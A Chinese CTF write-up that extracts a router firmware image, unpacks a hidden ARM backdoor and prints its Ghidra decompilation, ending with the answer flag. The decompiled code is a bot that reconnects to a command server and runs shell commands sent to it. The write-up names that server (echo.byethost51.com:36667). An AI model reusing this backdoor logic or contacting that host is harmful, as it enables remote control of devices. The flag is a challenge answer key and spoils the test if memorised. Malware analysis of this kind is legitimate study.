buuctf firmware
...
前后折腾了两周...
配个工具折磨死人了...
我的选择是下载AttifyOS https://www.attify.com/attifyos
能用Google云盘下载巨快
回到题目:
网管小张审计日志时发现疑似黑客使用Bash漏洞对公司的路由器进行了攻击,小张通过技术手段获取到了路由器固件dump文件,但是小张不懂逆向分析,请帮助小张分析出后门程序所使用的远程服务器和端口.(flag文件在/home/ctf/flag.txt文件中,Flag形式为 md5(网址:端口)},注意网址不包含http比如:md5(www.baidu.com:80)=5411a465b86d593986b8b9f9b1c1788c) 注意:得到的 flag 请包上 flag{} 提交
下载附件 直接
binwalk -e xx.bin
由于Attify上固件逆向所有工具都有 这binwalk解出来的squashfs-root里面就已经把120200.squashfs的内容解好了
然后在tmp/下找到backdoor
加了upx壳 脱掉后 发现是ARM指令集
ghidra反编译
/* WARNING: Removing unreachable block (ram,0x00011010) */
/* WARNING: Removing unreachable block (ram,0x0001101c) */
void main(void)
{
undefined4 uVar1;
uint uVar2;
uint uVar3;
__sighandler_t p_Var4;
int iVar5;
undefined4 uVar6;
__pid_t _Var7;
byte *pbVar8;
size_t sVar9;
byte local_147c [4096];
undefined auStack_47c [1024];
byte *local_7c [10];
int iStack_54;
__pid_t local_50;
__pid_t local_4c;
int local_48;
uint local_44;
byte *local_40;
void *local_3c;
uint local_38;
byte *local_34;
byte *local_30;
byte *local_2c;
int local_28;
char *local_24;
undefined4 local_20;
int local_1c;
uVar2 = time((time_t *)0x0);
uVar3 = getpid();
srand(uVar2 ^ uVar3);
uVar2 = time((time_t *)0x0);
uVar3 = getpid();
init_rand(uVar2 ^ uVar3);
getOurIP();
zprintf("MAC: %02X:%02X:%02X:%02X:%02X:%02X\n",(undefined)macAddress,macAddress._1_1_,
macAddress._2_1_,macAddress._3_1_,macAddress._4_1_,macAddress._5_1_);
local_50 = fork();
if (local_50 != 0) {
waitpid(local_50,&iStack_54,0);
/* WARNING: Subroutine does not return */
exit(0);
}
local_4c = fork();
if (local_4c != 0) {
/* WARNING: Subroutine does not return */
exit(0);
}
setsid();
chdir("/");
p_Var4 = signal(0xd,(__sighandler_t)0x1);
do {
while (iVar5 = initConnection(p_Var4), uVar1 = mainCommSock, iVar5 != 0) {
puts("Failed to connect...");
p_Var4 = (__sighandler_t)sleep(5);
}
uVar6 = getBuild();
sockprintf(uVar1,"BUILD %s",uVar6);
local_48 = 0;
local_44 = 0;
while (local_48 = recvLine(mainCommSock,local_147c,0x1000), local_48 != -1) {
for (local_44 = 0;
((uint)((int)local_44 >> 0x1f) < numpids._4_4_ ||
((numpids._4_4_ == (int)local_44 >> 0x1f && (local_44 < (uint)numpids))));
local_44 = local_44 + 1) {
_Var7 = waitpid(*(__pid_t *)((int)pids + local_44 * 4),(int *)0x0,1);
uVar2 = local_44;
if (0 < _Var7) {
while ((local_38 = uVar2 + 1, numpids._4_4_ != 0 || (local_38 < (uint)numpids))) {
*(undefined4 *)((int)pids + uVar2 * 4) = *(undefined4 *)((int)pids + local_38 * 4);
uVar2 = local_38;
}
*(undefined4 *)((int)pids + uVar2 * 4) = 0;
numpids._4_4_ = (numpids._4_4_ - 1) + (uint)((uint)numpids != 0);
sVar9 = (uint)numpids * 4;
numpids._0_4_ = (uint)numpids - 1;
local_3c = malloc(sVar9);
for (local_38 = 0; (numpids._4_4_ != 0 || (local_38 < (uint)numpids));
local_38 = local_38 + 1) {
*(undefined4 *)((int)local_3c + local_38 * 4) =
*(undefined4 *)((int)pids + local_38 * 4);
}
free(pids);
pids = local_3c;
}
}
local_147c[local_48] = 0;
trim(local_147c);
pbVar8 = (byte *)strstr((char *)local_147c,"PING");
if (pbVar8 == local_147c) {
sockprintf(mainCommSock,&DAT_000121e8);
}
else {
pbVar8 = (byte *)strstr((char *)local_147c,"DUP");
if (pbVar8 == local_147c) {
/* WARNING: Subroutine does not return */
exit(0);
}
local_40 = local_147c;
if (local_147c[0] == 0x21) {
local_34 = local_147c;
do {
local_34 = local_34 + 1;
if (*local_34 == 0x20) break;
} while (*local_34 != 0);
if (*local_34 != 0) {
*local_34 = 0;
local_34 = local_147c + 1;
sVar9 = strlen((char *)local_34);
local_40 = local_40 + sVar9 + 2;
while ((sVar9 = strlen((char *)local_40), local_40[sVar9 - 1] == 10 ||
(sVar9 = strlen((char *)local_40), pbVar8 = local_40, local_40[sVar9 - 1] == 0 xd)
)) {
sVar9 = strlen((char *)local_40);
local_40[sVar9 - 1] = 0;
}
local_30 = local_40;
for (; (*local_40 != 0x20 && (*local_40 != 0)); local_40 = local_40 + 1) {
}
*local_40 = 0;
local_40 = local_40 + 1;
for (local_2c = pbVar8; *local_2c != 0; local_2c = local_2c + 1) {
iVar5 = toupper((uint)*local_2c);
*local_2c = (byte)iVar5;
}
iVar5 = strcmp((char *)local_30,"SH");
if (iVar5 == 0) {
iVar5 = listFork();
if (iVar5 == 0) {
memset(auStack_47c,0,0x400);
szprintf(auStack_47c,"%s 2>&1",local_40);
local_20 = fdpopen(auStack_47c,&DAT_00012200);
while (iVar5 = fdgets(auStack_47c,0x400,local_20), iVar5 != 0) {
trim(auStack_47c);
sockprintf(mainCommSock,&DAT_00012204,auStack_47c);
memset(auStack_47c,0,0x400);
sleep(1);
}
fdpclose(local_20);
/* WARNING: Subroutine does not return */
exit(0);
}
}
else {
local_28 = 1;
local_24 = strtok((char *)local_40," ");
local_7c[0] = local_30;
while (iVar5 = local_28, local_24 != (char *)0x0) {
if (*local_24 != '\n') {
sVar9 = strlen(local_24);
pbVar8 = (byte *)malloc(sVar9 + 1);
local_7c[iVar5] = pbVar8;
pbVar8 = local_7c[local_28];
sVar9 = strlen(local_24);
memset(pbVar8,0,sVar9 + 1);
strcpy((char *)local_7c[local_28],local_24);
local_28 = local_28 + 1;
}
local_24 = strtok((char *)0x0," ");
}
processCmd(local_28,local_7c);
if (1 < local_28) {
for (local_1c = 1; local_1c < local_28; local_1c = local_1c + 1) {
free(local_7c[local_1c]);
}
}
}
}
}
}
}
p_Var4 = (__sighandler_t)puts("Link closed by server.");
} while( true );
}
然后IDA和ghidra一起看

网址:
端口号:

0x8f3b 36667
flag: md5(echo.byethost51.com:36667)
flag{33a422c45d551ac6e4756f59812a954b}

